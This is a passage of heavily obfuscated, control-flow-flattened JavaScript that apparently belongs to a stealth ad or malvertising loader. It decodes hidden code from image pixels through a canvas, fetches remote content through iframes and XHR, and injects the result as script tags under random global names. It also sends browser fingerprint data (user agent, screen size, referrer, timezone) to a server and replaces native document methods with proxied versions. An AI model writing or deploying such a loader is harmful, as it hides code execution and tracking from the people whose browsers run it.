$.z; $._k < $.Bf; $._k += $.Bc) { switch ($._k) { case $.Bc: l(e, new Date()[$.bG](), r + $.Bc); break; case $.z: var n = v(), t = c(n, $.Bt), e = t[$.z], r = t[$.Bf]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function l(n, t, e) { for ($._l = $.z; $._l < $.Bt; $._l += $.Bc) { switch ($._l) { case $.Bf: try { sessionStorage[f] = r; } catch (n) { } break; case $.Bc: try { h[f] = r; } catch (n) { } break; case $.z: var r = [n, e, t][$.Jt](i.H); break; } } } break; case $.CH: var r = e($.GJ), i = e($.Bt), a = e($.z), f = $.Eq + a.e + $.Jv, s = a.w * r.At, d = a.h * r.kt; break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._H = $.z; $._H < $.Bt; $._H += $.Bc) { switch ($._H) { case $.Bf: t.kt = $.IH, t.At = $.II; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Dy = $.z; $._Dy < $.Fi; $._Dy += $.Bc) { switch ($._Dy) { case $.Bt: function o(n) { for ($._Dw = $.z; $._Dw < $.Bf; $._Dw += $.Bc) { switch ($._Dw) { case $.Bc: o !== l && o !== w || (t === h ? (s[$.bq] = m, s[$.di] = v.g, s[$.bu] = v.e, s[$.dj] = v.a) : t !== y || !i || a && !f || (s[$.bq] = b, s[$.bs] = i, ($.z, d.Bn)(e, c, u, r)[$.bf](function (n) { for ($._De = $.z; $._De < $.Bf; $._De += $.Bc) { switch ($._De) { case $.Bc: t[$.bq] = _, t[$.bp] = e, t[$.bs] = i, t[$.Di] = n, g(o, t); break; case $.z: var t = $.$(); break; } } })[$.eg](function (n) { for ($._Dp = $.z; $._Dp < $.Bf; $._Dp += $.Bc) { switch ($._Dp) { case $.Bc: t[$.bq] = p, t[$.bp] = e, t[$.bs] = i, t[$.Dg] = n && n[$.Gm], g(o, t); break; case $.z: var t = $.$(); break; } } })), s[$.bq] && g(o, s)); break; case $.z: var e = n && n[$.Di] && n[$.Di][$.bp], t = n && n[$.Di] && n[$.Di][$.bq], r = n && n[$.Di] && n[$.Di][$.c], u = n && n[$.Di] && n[$.Di][$.br], o = n && n[$.Di] && n[$.Di][$.Iy], i = n && n[$.Di] && n[$.Di][$.bs], c = n && n[$.Di] && n[$.Di][$.bt], a = n && n[$.Di] && n[$.Di][$.bu], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function () { for ($._BE = $.z; $._BE < $.Bf; $._BE += $.Bc) { switch ($._BE) { case $.Bc: window[$.B]($.Gm, o); break; case $.z: try { (r = new BroadcastChannel(l))[$.B]($.Gm, o), (u = new BroadcastChannel(w))[$.B]($.Gm, o); } catch (n) { } break; } } }; break; case $.CH: function g(n, t) { for ($._s = $.z; $._s < $.Bf; $._s += $.Bc) { switch ($._s) { case $.Bc: window[$.Ix](t, $.Jn); break; case $.z: switch (t[$.Iy] = n) { case w: u[$.Ix](t); break; case l: default: r[$.Ix](t); }break; } } } break; case $.Bf: var d = e($.Fx), v = e($.z), l = $.Ce, w = $.Cf, h = $.Cg, m = $.Ch, y = $.Ci, b = $.Cj, p = $.Ck, _ = $.Cl, r = void $.z, u = void $.z; break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Ei = $.z; $._Ei < $.Fv; $._Ei += $.Bc) { switch ($._Ei) { case $.Fi: function j(n) { return e(c(n)[$.Gw]($.BF)[$.Jl](function (n) { return $.dA + ($.HI + n[$.av]($.z)[$.BG]($.Ga))[$.Bd](-$.Bf); })[$.Jt]($.BF)); } break; case $.Bf: var b = $.Fc == typeof Symbol && $.Js == typeof Symbol[$.Ji] ? function (n) { return typeof n; } : function (n) { return n && $.Fc == typeof Symbol && n[$.ez] === Symbol && n !== Symbol[$.Bj] ? $.Js : typeof n; }; break; case $.Bt: t.qn = function (n, i) { return new f[$.Bw](function (r, u) { for ($._ED = $.z; $._ED < $.Bf; $._ED += $.Bc) { switch ($._ED) { case $.Bc: o[$.cd] = n, o[$.bx] = p.ft, o[$.bq] = p.dt, o[$.ce] = p.st, document[$.CB][$.cn](o, document[$.CB][$.Bs]), o[$.cH] = function () { for ($._Dz = $.z; $._Dz < $.Bf; $._Dz += $.Bc) { switch ($._Dz) { case $.Bc: var t, e; break; case $.z: try { for ($._Dq = $.z; $._Dq < $.Bf; $._Dq += $.Bc) { switch ($._Dq) { case $.Bc: o[$.Bx][$.bB](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.z: var n = (t = o[$.cd], ((e = Array[$.Bj][$.Bd][$.Bb](document[$.fA])[$.Jq](function (n) { return n[$.cd] === t; })[$.ag]()[$.fb])[$.z][$.fc][$.fd]($.fg) ? e[$.z][$.l][$.fj] : e[$.Bf][$.l][$.fj])[$.Bd]($.Bc, -$.Bc)); break; } } } catch (n) { u(); } break; } } }, o[$.Gn] = function () { o[$.Bx][$.bB](o), u(); }; break; case $.z: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bw](function (v, n) { for ($._Eh = $.z; $._Eh < $.Bf; $._Eh += $.Bc) { switch ($._Eh) { case $.Bc: l[$.ce] = $.cl, l[$.h] = t, l[$.cH] = function () { for ($._Eb = $.z; $._Eb < $.Fv; $._Eb += $.Bc) { switch ($._Eb) { case $.Fi: var f = d(o[$.Jt]($.BF)[$.ej]($.z, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bf: var t = n[$.dy]($.eE); break; case $.Bt: t[$.dm](l, $.z, $.z); break; case $.Bc: n[$.p] = l[$.p], n[$.q] = l[$.q]; break; case $.Ft: return v(s); break; case $.CH: for (var e = t[$.dz]($.z, $.z, l[$.p], l[$.q]), r = e[$.Di], u = r[$.Bd]($.z, $.Fy)[$.Jq](function (n, t) { return (t + $.Bc) % $.CH; })[$.Jp]()[$.dg](function (n, t, e) { return n + t * Math[$.eh]($.fa, e); }, $.z), o = [], c = $.Fy; c < r[$.Gq]; c++)if ((c + $.Bc) % $.CH) { for ($._EH = $.z; $._EH < $.Bf; $._EH += $.Bc) { switch ($._EH) { case $.Bc: (w === _.mt || $.fm <= a) && o[$.aJ](i[$.Dv](a)); break; case $.z: var a = r[c]; break; } } } break; case $.z: var n = document[$.A]($.eD); break; } } }, l[$.Gn] = function () { return n(); }; break; case $.z: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EA = $.z; $._EA < $.Bf; $._EA += $.Bc) { switch ($._EA) { case $.Bc: return new f[$.Bw](function (t, e) { for ($._Dv = $.z; $._Dv < $.Bf; $._Dv += $.Bc) { switch ($._Dv) { case $.Bc: if (r[$.at](c, u), r[$.bt] = i, r[$.cG] = !$.z, r[$.cE](_.vt, d(encodeURI(o))), r[$.cH] = function () { for ($._DH = $.z; $._DH < $.Bf; $._DH += $.Bc) { switch ($._DH) { case $.Bc: n[$.dp] = r[$.dp], n[$.Cl] = i === _.ht ? JSON[$.em](r[$.Cl]) : r[$.Cl], $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? t(n) : e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); break; case $.z: var n = $.$(); break; } } }, r[$.Gn] = function () { e(new Error($.eJ + r[$.dp] + $.co + r[$.en] + $.es + o)); }, c === _.yt) { for ($._Dr = $.z; $._Dr < $.Bf; $._Dr += $.Bc) { switch ($._Dr) { case $.Bc: r[$.cE](_.lt, _.wt), r[$.cz](n); break; case $.z: var n = $.dh === (void $.z === a ? $.CG : b(a)) ? JSON[$.em](a) : a; break; } } } else r[$.cz](); break; case $.z: var r = new window[$.ci](); break; } } }); break; case $.z: var i = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, c = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, a = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }, t.zn = function (t, w) { for ($._EC = $.z; $._EC < $.Bf; $._EC += $.Bc) { switch ($._EC) { case $.Bc: return new f[$.Bw](function (o, i) { for ($._Dx = $.z; $._Dx < $.Bt; $._Dx += $.Bc) { switch ($._Dx) { case $.Bf: window[$.B]($.Gm, n), f[$.h] = t, (document[$.c] || document[$.j])[$.n](f), v = setTimeout(l, p.Xn); break; case $.Bc: function n(n) { for ($._Du = $.z; $._Du < $.Bf; $._Du += $.Bc) { switch ($._Du) { case $.Bc: if (t === a) if (null === n[$.Di][t]) { for ($._DG = $.z; $._DG < $.Bf; $._DG += $.Bc) { switch ($._DG) { case $.Bc: e[t] = $.$($.ep, $.eq, $.bp, d(encodeURI(w)), $.br, m, $.c, $.dh === (void $.z === y ? $.CG : b(y)) ? JSON[$.em](y) : y), m === _.yt && (e[t][$.fE] = JSON[$.em]($.$($.Cm, _.wt))), f[$.u][$.Ix](e, $.Jn); break; case $.z: var e = $.$(); break; } } } else { for ($._Dt = $.z; $._Dt < $.Bt; $._Dt += $.Bc) { switch ($._Dt) { case $.Bf: r[$.dp] = u[$.fh], r[$.Cl] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.z <= [$.dr, $.ds][$.Jk](r[$.dp]) ? o(r) : i(new Error($.eJ + r[$.dp] + $.es + w)); break; case $.Bc: var r = $.$(), u = JSON[$.fe](c(n[$.Di][t])); break; case $.z: s = !$.z, l(), clearTimeout(v); break; } } } break; case $.z: var t = Object[$.Jm](n[$.Di])[$.ag](); break; } } } break; case $.z: var a = ($.z, g.Y)(t), f = ($.z, g.Z)(), s = !$.Bc, v = void $.z, l = function () { try { f[$.Bx][$.bB](f), window[$.C]($.Gm, n), s || i(new Error($.eB)); } catch (n) { } }; break; } } }); break; case $.z: var h = $.Bf < arguments[$.Gq] && void $.z !== arguments[$.Bf] ? arguments[$.Bf] : _.ht, m = $.Bt < arguments[$.Gq] && void $.z !== arguments[$.Bt] ? arguments[$.Bt] : _.Nn, y = $.CH < arguments[$.Gq] && void $.z !== arguments[$.CH] ? arguments[$.CH] : $.$(); break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function M(n) { for ($._z = $.z; $._z < $.Bf; $._z += $.Bc) { switch ($._z) { case $.Bc: return new Uint8Array(t)[$.Jl](function (n, t) { return e[$.av](t); }); break; case $.z: var e = c(n), t = new ArrayBuffer(e[$.Gq]); break; } } } break; case $.CH: var u, p = r($.GD), _ = r($.Fo), g = r($.CH), o = r($.Ga), f = (u = o) && u[$.Bq] ? u : $.$($.Bw, u); break; case $.z: $.CF; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._Em = $.z; $._Em < $.Fi; $._Em += $.Bc) { switch ($._Em) { case $.Bt: function i(t) { return l(function (n) { n(t); }); } break; case $.Bc: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._Ek = $.z; $._Ek < $.CH; $._Ek += $.Bc) { switch ($._Ek) { case $.Bt: function t(t) { return function (n) { c && (c = $.z, e(v, t, n)); }; } break; case $.Bc: if (o && v(s, o) | v(d, o)) try { c = o[$.bf]; } catch (n) { u = $.z, o = n; } break; case $.Bf: if (v(s, c)) try { c[$.Bb](o, t($.Bc), u = t($.z)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.z; n < i[$.Gq];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.z: if (i = e.q, r != v) return l(function (n, t) { i[$.aJ]($.$($.Ib, this, $.ey, n, $.IJ, t, $.Bc, r, $.z, u)); }); break; } } }).q = [], a[$.Bb](a = $.$($.bf, function (n, t) { return f(n, t); }, $.eg, function (n) { return f($.z, n); }), function (n) { f(v, $.Bc, n); }, function (n) { f(v, $.z, n); }), a; } break; case $.CH: (n[$.BH] = l)[$.bn] = i, l[$.ao] = function (e) { return l(function (n, t) { t(e); }); }, l[$.ap] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gq] || e(o), n[$.Jl](function (n, t) { i(n)[$.bf](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.aq] = function (n) { return l(function (t, e) { n[$.Jl](function (n) { i(n)[$.bf](t, e); }); }); }; break; case $.Bf: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bf], v(s, u) ? r == n ? e(TypeError()) : u[$.Bb](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.z: function v(n, t) { return (typeof t)[$.z] == n; } break; } } }($.Cp, $.fv); }[$.Bb](t, e($.fw)[$.Jg])); }, function (n, u, o) { (function (n) { for ($._Cn = $.z; $._Cn < $.Bt; $._Cn += $.Bc) { switch ($._Cn) { case $.Bf: u[$.Ja] = function () { return new r(e[$.Bb](setTimeout, t, arguments), clearTimeout); }, u[$.Jb] = function () { return new r(e[$.Bb](setInterval, t, arguments), clearInterval); }, u[$.Jc] = u[$.ah] = function (n) { n && n[$.aA](); }, r[$.Bj][$.Jz] = r[$.Bj][$.bg] = function () { }, r[$.Bj][$.aA] = function () { this[$.al][$.Bb](t, this[$.ak]); }, u[$.Jd] = function (n, t) { clearTimeout(n[$.bv]), n[$.bh] = t; }, u[$.Je] = function (n) { clearTimeout(n[$.bv]), n[$.bh] = -$.Bc; }, u[$.Jf] = u[$.ai] = function (n) { for ($._Cc = $.z; $._Cc < $.Bt; $._Cc += $.Bc) { switch ($._Cc) { case $.Bf: $.z <= t && (n[$.bv] = setTimeout(function () { n[$.ee] && n[$.ee](); }, t)); break; case $.Bc: var t = n[$.bh]; break; case $.z: clearTimeout(n[$.bv]); break; } } }, o($.JB), u[$.Jg] = $.CG != typeof self && self[$.Jg] || void $.z !== n && n[$.Jg] || this && this[$.Jg], u[$.Jh] = $.CG != typeof self && self[$.Jh] || void $.z !== n && n[$.Jh] || this && this[$.Jh]; break; case $.Bc: function r(n, t) { this[$.ak] = n, this[$.al] = t; } break; case $.z: var t = void $.z !== n && n || $.CG != typeof self && self || window, e = Function[$.Bj][$.Bu]; break; } } }[$.Bb](u, o($.fI))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Et = $.z; $._Et < $.CH; $._Et += $.Bc) { switch ($._Et) { case $.Bt: function l(n) { if (f) setTimeout(l, $.z, n); else { for ($._DA = $.z; $._DA < $.Bf; $._DA += $.Bc) { switch ($._DA) { case $.Bc: if (t) { for ($._Cz = $.z; $._Cz < $.Bf; $._Cz += $.Bc) { switch ($._Cz) { case $.Bc: try { !function (n) { for ($._CD = $.z; $._CD < $.Bf; $._CD += $.Bc) { switch ($._CD) { case $.Bc: switch (e[$.Gq]) { case $.z: t(); break; case $.Bc: t(e[$.z]); break; case $.Bf: t(e[$.z], e[$.Bc]); break; case $.Bt: t(e[$.z], e[$.Bc], e[$.Bf]); break; default: t[$.Bu](r, e); }break; case $.z: var t = n[$.dt], e = n[$.du]; break; } } }(t); } finally { v(n), f = !$.Bc; } break; case $.z: f = !$.z; break; } } } break; case $.z: var t = a[n]; break; } } } } break; case $.Bc: if (!e[$.Jg]) { for ($._Es = $.z; $._Es < $.Bf; $._Es += $.Bc) { switch ($._Es) { case $.Bc: d = d && d[$.Ja] ? d : e, $.bi === $.$()[$.BG][$.Bb](e[$.df]) ? u = function (n) { w[$.Er](function () { l(n); }); } : !function () { if (e[$.Ix] && !e[$.fJ]) { for ($._Dj = $.z; $._Dj < $.Bf; $._Dj += $.Bc) { switch ($._Dj) { case $.Bc: return e[$.ff] = function () { n = !$.Bc; }, e[$.Ix]($.BF, $.Jn), e[$.ff] = t, n; break; case $.z: var n = !$.z, t = e[$.ff]; break; } } } }() ? e[$.fl] ? ((t = new MessageChannel())[$.fo][$.ff] = function (n) { l(n[$.Di]); }, u = function (n) { t[$.fp][$.Ix](n); }) : s && $.fu in s[$.A]($.Cv) ? (o = s[$.j], u = function (n) { for ($._Eo = $.z; $._Eo < $.Bf; $._Eo += $.Bc) { switch ($._Eo) { case $.Bc: t[$.fu] = function () { l(n), t[$.fu] = null, o[$.bB](t), t = null; }, o[$.n](t); break; case $.z: var t = s[$.A]($.Cv); break; } } }) : u = function (n) { setTimeout(l, $.z, n); } : (i = $.fy + Math[$.BD]() + $.gA, n = function (n) { n[$.fz] === e && $.gC == typeof n[$.Di] && $.z === n[$.Di][$.Jk](i) && l(+n[$.Di][$.Bd](i[$.Gq])); }, e[$.B] ? e[$.B]($.Gm, n, !$.Bc) : e[$.gB]($.ff, n), u = function (n) { e[$.Ix](i + n, $.Jn); }), d[$.Jg] = function (n) { for ($._Cw = $.z; $._Cw < $.CH; $._Cw += $.Bc) { switch ($._Cw) { case $.Bt: return a[c] = r, u(c), c++; break; case $.Bc: for (var t = new Array(arguments[$.Gq] - $.Bc), e = $.z; e < t[$.Gq]; e++)t[e] = arguments[e + $.Bc]; break; case $.Bf: var r = $.$($.dt, n, $.du, t); break; case $.z: $.Fc != typeof n && (n = new Function($.BF + n)); break; } } }, d[$.Jh] = v; break; case $.z: var u, o, t, i, n, c = $.Bc, a = $.$(), f = !$.Bc, s = e[$.v], d = Object[$.ca] && Object[$.ca](e); break; } } } break; case $.Bf: function v(n) { delete a[n]; } break; case $.z: $.CF; break; } } }($.CG == typeof self ? void $.z === n ? this : n : self); }[$.Bb](t, e($.fI), e($.fm))); }, function (n, t) { for ($._Cx = $.z; $._Cx < $.Fx; $._Cx += $.Bc) { switch ($._Cx) { case $.Fm: function h() { } break; case $.CH: !function () { for ($._BD = $.z; $._BD < $.Bf; $._BD += $.Bc) { switch ($._BD) { case $.Bc: try { r = $.Fc == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.z: try { e = $.Fc == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fv: function l() { if (!s) { for ($._Cr = $.z; $._Cr < $.CH; $._Cr += $.Bc) { switch ($._Cr) { case $.Bt: a = null, s = !$.Bc, function (t) { for ($._Ce = $.z; $._Ce < $.Bt; $._Ce += $.Bc) { switch ($._Ce) { case $.Bf: try { r(t); } catch (n) { try { return r[$.Bb](null, t); } catch (n) { return r[$.Bb](this, t); } } break; case $.Bc: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.z: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.Bc: s = !$.z; break; case $.Bf: for (var t = f[$.Gq]; t;) { for ($._CG = $.z; $._CG < $.Bf; $._CG += $.Bc) { switch ($._CG) { case $.Bc: d = -$.Bc, t = f[$.Gq]; break; case $.z: for (a = f, f = []; ++d < t;)a && a[d][$.Gv](); break; } } } break; case $.z: var n = c(v); break; } } } } break; case $.Bt: function c(t) { for ($._Bw = $.z; $._Bw < $.Bt; $._Bw += $.Bc) { switch ($._Bw) { case $.Bf: try { return e(t, $.z); } catch (n) { try { return e[$.Bb](null, t, $.z); } catch (n) { return e[$.Bb](this, t, $.z); } } break; case $.Bc: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.z); break; case $.z: if (e === setTimeout) return setTimeout(t, $.z); break; } } } break; case $.Fl: function w(n, t) { this[$.JH] = n, this[$.JI] = t; } break; case $.Fi: var a, f = [], s = !$.Bc, d = -$.Bc; break; case $.Bf: function i() { throw new Error($.Gy); } break; case $.Bc: function o() { throw new Error($.Gx); } break; case $.GG: u[$.Er] = function (n) { for ($._CB = $.z; $._CB < $.Bt; $._CB += $.Bc) { switch ($._CB) { case $.Bf: f[$.aJ](new w(n, t)), $.Bc !== f[$.Gq] || s || c(l); break; case $.Bc: if ($.Bc < arguments[$.Gq]) for (var e = $.Bc; e < arguments[$.Gq]; e++)t[e - $.Bc] = arguments[e]; break; case $.z: var t = new Array(arguments[$.Gq] - $.Bc); break; } } }, w[$.Bj][$.Gv] = function () { this[$.JH][$.Bu](null, this[$.JI]); }, u[$.Es] = $.Et, u[$.Et] = !$.z, u[$.Eu] = $.$(), u[$.Ev] = [], u[$.Ew] = $.BF, u[$.Ex] = $.$(), u.on = h, u[$.Ey] = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = function (n) { return []; }, u[$.FH] = function (n) { throw new Error($.aF); }, u[$.FI] = function () { return $.Iz; }, u[$.FJ] = function (n) { throw new Error($.aG); }, u[$.Fa] = function () { return $.z; }; break; case $.Ft: function v() { s && a && (s = !$.Bc, a[$.Gq] ? f = a[$.bw](f) : d = -$.Bc, f[$.Gq] && l()); } break; case $.z: var e, r, u = n[$.BH] = $.$(); break; } } }, function (n, t, e) { for ($._Ee = $.z; $._Ee < $.Fl; $._Ee += $.Bc) { switch ($._Ee) { case $.Fv: a.Nt = $.Cq, a.qt = $.Cu, a.Ct = $.IJ, a.Dt = $.Ia, a.Rt = $.Ib, a.Ut = $.Ht; break; case $.Bt: t.Cn = function (n, t) { for ($._v = $.z; $._v < $.Bf; $._v += $.Bc) { switch ($._v) { case $.Bc: h[i] = c + $.Bc, h[u] = new Date()[$.bG](), h[o] = $.BF; break; case $.z: var e = x(n, t), r = j(e, $.Bt), u = r[$.z], o = r[$.Bc], i = r[$.Bf], c = parseInt(h[i], $.GG) || $.z; break; } } }, t.Dn = function (n, t, e) { for ($._Cv = $.z; $._Cv < $.Bt; $._Cv += $.Bc) { switch ($._Cv) { case $.Bf: var b, p, _, g; break; case $.Bc: if (h[o] && !h[i]) { for ($._Cs = $.z; $._Cs < $.CH; $._Cs += $.Bc) { switch ($._Cs) { case $.Bt: b = y, p = $.dc + ($.z, O.N)() + $.ei, _ = Object[$.Jm](b)[$.Jl](function (n) { for ($._Ca = $.z; $._Ca < $.Bf; $._Ca += $.Bc) { switch ($._Ca) { case $.Bc: return [n, t][$.Jt]($.ew); break; case $.z: var t = f(b[n]); break; } } })[$.Jt]($.fH), (g = new window[$.ci]())[$.at]($.IG, p, !$.z), g[$.cE](T, S), g[$.cz](_); break; case $.Bc: h[i] = d, h[c] = $.z; break; case $.Bf: var y = $.$($.dD, n, $.dE, w, $.dF, v, $.dG, e, $.dH, d, $.fB, function () { for ($._By = $.z; $._By < $.CH; $._By += $.Bc) { switch ($._By) { case $.Bt: return h[A] = t; break; case $.Bc: if (n) return n; break; case $.Bf: var t = Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf); break; case $.z: var n = h[A]; break; } } }(), $.dI, m, $.dJ, s, $.da, a, $.dk, navigator[$.ct], $.dw, window[$.as][$.p], $.dx, window[$.as][$.q], $.br, t || k, $.eH, new Date()[$.bI](), $.ea, ($.z, M[$.Bw])(e), $.eb, ($.z, M[$.Bw])(w), $.ec, ($.z, M[$.Bw])(m), $.ed, navigator[$.cv] || navigator[$.dv]); break; case $.z: var a = parseInt(h[c], $.GG) || $.z, s = parseInt(h[o], $.GG), d = new Date()[$.bG](), v = d - s, l = document, w = l[$.dE], m = window[$.cA][$.cd]; break; } } } break; case $.z: var r = x(n, t), u = j(r, $.Bt), o = u[$.z], i = u[$.Bc], c = u[$.Bf]; break; } } }; break; case $.Fi: var T = $.Cm, S = $.Cn, A = $.Co, o = $.Cp, i = $.Cq, c = $.Cr, k = $.Cs, a = $.$(); break; case $.Bf: var j = function (n, t) { for ($._EJ = $.z; $._EJ < $.Bt; $._EJ += $.Bc) { switch ($._EJ) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EF = $.z; $._EF < $.Bt; $._EF += $.Bc) { switch ($._EF) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.Ft: function x(n, t) { for ($._c = $.z; $._c < $.Bf; $._c += $.Bc) { switch ($._c) { case $.Bc: return [[A, r][$.Jt](e), [A, r, o][$.Jt](e), [A, r, i][$.Jt](e)]; break; case $.z: var e = a[t] || c, r = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.CH: var r, u = e($.GG), M = (r = u) && r[$.Bq] ? r : $.$($.Bw, r), O = e($.Bc); break; case $.z: $.CF; break; } } }, function (n, t, r) { for ($._Er = $.z; $._Er < $.Fi; $._Er += $.Bc) { switch ($._Er) { case $.Bt: function s(n) { return n && n[$.Bq] ? n : $.$($.Bw, n); } break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)), t[$.Bw] = function (v, l) { for ($._Eq = $.z; $._Eq < $.Bf; $._Eq += $.Bc) { switch ($._Eq) { case $.Bc: return ($.z, o.Bn)(n)[$.bf](function (n) { return (n = n && $.Cl in n ? n[$.Cl] : n) && ($.z, a.zt)(w.e, n), n; })[$.eg](function () { return ($.z, a.Ht)(w.e); })[$.bf](function (n) { for ($._Ep = $.z; $._Ep < $.Bf; $._Ep += $.Bc) { switch ($._Ep) { case $.Bc: n && (n = n[$.Bh](new RegExp($.e, $.Bl), (d = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[d] = c, d))[$.Bh](new RegExp($.f, $.Bl), (s = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[s] = e, s))[$.Bh](new RegExp($.BC, $.Bl), (r = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[r] = f, r))[$.Bh](new RegExp($.fx, $.Bl), (t = $.d + Math[$.BD]()[$.BG]($.Ba)[$.Bd]($.Bf), window[t] = i, t)), u = n, o = v, a = l, new b[$.Bw](function (n, t) { for ($._Ej = $.z; $._Ej < $.Fi; $._Ej += $.Bc) { switch ($._Ej) { case $.Bt: try { _[$.Bx][$.cn](e, _); } catch (n) { (document[$.c] || document[$.j])[$.n](e); } break; case $.Bc: var e = document[$.A]($.Cv), r = document[$.i](u); break; case $.CH: setTimeout(function () { return e[$.Bx][$.bB](e), ($.z, y.ln)(o) ? (($.z, m[$.Ds])($.fq), n()) : t(); }); break; case $.Bf: e[$.cH] = a, e[$.n](r), -$.Bc < [h.Mn, h.Tn, h.On][$.Jk](w.g) && (e[$.fr]($.fs, w.e), e[$.fr]($.ft, ($.z, p[$.Bw])(c(w.M)))); break; case $.z: ($.z, m[$.Ds])($.fn); break; } } })); break; case $.z: var u, o, a, t, r, s, d; break; } } }); break; case $.z: var n = v === h._n ? ($.z, u[$.Dq])() : c(w.M); break; } } }; break; case $.CH: var _ = document[$.a]; break; case $.Bf: var w = r($.z), h = r($.Fm), m = r($.Bf), u = r($.Bc), o = r($.Fx), a = r($.Gb), y = r($.Fv), b = s(r($.Ga)), p = s(r($.GG)); break; case $.z: $.CF; break; } } }, function (n, t, e) { for ($._Ef = $.z; $._Ef < $.Ft; $._Ef += $.Bc) { switch ($._Ef) { case $.Fi: function f(n) { for ($._d = $.z; $._d < $.Bf; $._d += $.Bc) { switch ($._d) { case $.Bc: return [[r, t][$.Jt](o), [r, t][$.Jt](u)]; break; case $.z: var t = parseInt(n, $.GG)[$.BG]($.Ba); break; } } } break; case $.Bf: var c = function (n, t) { for ($._Ea = $.z; $._Ea < $.Bt; $._Ea += $.Bc) { switch ($._Ea) { case $.Bf: throw new TypeError($.JG); break; case $.Bc: if (Symbol[$.Ji] in Object(n)) return function (n, t) { for ($._EG = $.z; $._EG < $.Bt; $._EG += $.Bc) { switch ($._EG) { case $.Bf: return e; break; case $.Bc: try { for (var i, c = n[Symbol[$.Ji]](); !(r = (i = c[$.ex]())[$.fC]) && (e[$.aJ](i[$.Ic]), !t || e[$.Gq] !== t); r = !$.z); } catch (n) { u = !$.z, o = n; } finally { try { !r && c[$.fk] && c[$.fk](); } finally { if (u) throw o; } } break; case $.z: var e = [], r = !$.z, u = !$.Bc, o = void $.z; break; } } }(n, t); break; case $.z: if (Array[$.JJ](n)) return n; break; } } }; break; case $.Bt: t.zt = function (n, t) { for ($._e = $.z; $._e < $.Bf; $._e += $.Bc) { switch ($._e) { case $.Bc: h[u] = $.z, h[o] = t; break; case $.z: var e = f(n), r = c(e, $.Bf), u = r[$.z], o = r[$.Bc]; break; } } }, t.Ht = function (n) { for ($._t = $.z; $._t < $.Bt; $._t += $.Bc) { switch ($._t) { case $.Bf: return h[r] = o + $.Bc, i; break; case $.Bc: { for ($._r = $.z; $._r < $.Bf; $._r += $.Bc) { switch ($._r) { case $.Bc: if (!i) return null; break; case $.z: if (a <= o) return delete h[r], delete h[u], null; break; } } } break; case $.z: var t = f(n), e = c(t, $.Bf), r = e[$.z], u = e[$.Bc], o = parseInt(h[r], $.GG) || $.z, i = h[u]; break; } } }; break; case $.Bc: Object[$.BI](t, $.Bq, $.$($.Ic, !$.z)); break; case $.CH: var r = $.Ct, u = $.Cu, o = $.Cr, a = $.Bt; break; case $.z: $.CF; break; } } }]); break; case $.CH: window[k] = document, [$.A, $.B, $.C, $.D, $.E, $.F, $.G, $.H, $.I, $.J][$.k](function (n) { document[n] = function () { return b[$.u][$.v][n][$.Bu](window[$.v], arguments); }; }), [$.a, $.b, $.c][$.k](function (n) { Object[$.BI](document, n, $.$($.Bv, function () { return window[$.v][n]; }, $.Be, !$.Bc)); }), document[$.i] = function () { return arguments[$.z] = 